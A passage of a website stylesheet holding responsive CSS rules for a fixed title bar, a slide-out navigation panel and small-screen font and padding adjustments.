    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}